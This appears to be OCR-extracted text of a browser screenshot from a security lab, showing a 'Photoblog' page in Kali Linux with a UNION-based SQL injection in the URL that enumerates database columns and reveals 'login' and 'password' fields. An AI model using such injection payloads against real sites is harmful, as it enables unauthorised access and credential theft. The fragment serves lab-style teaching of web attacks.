 My awesome Photoblog × +
hp?id=1 union select 1,column_name,3,4 from information_schema.colun Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Hacker
picture: cthulhu
picture: id
id
picture: login
login
picture: password
password